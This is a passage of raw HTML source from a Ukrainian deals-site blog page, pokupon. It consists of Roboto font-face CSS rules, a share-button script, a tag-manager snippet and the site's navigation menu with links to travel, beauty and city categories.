  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-54987 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
